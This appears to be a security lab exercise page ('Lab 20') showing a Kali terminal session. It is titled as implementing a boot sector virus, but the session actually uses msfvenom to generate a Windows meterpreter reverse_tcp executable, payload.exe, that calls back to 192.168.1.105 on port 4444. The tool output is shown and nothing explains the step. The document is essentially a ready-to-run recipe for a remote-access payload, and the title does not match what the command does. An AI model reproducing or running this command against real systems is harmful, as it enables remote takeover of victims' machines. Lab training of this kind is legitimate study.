 Kali / Terminal Lab 20
Lab 20: Implement the Boot Sector Virus / Payload (msfvenom)
------------------------------------------------------------------------------
(kali kali)-[~/lab20]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe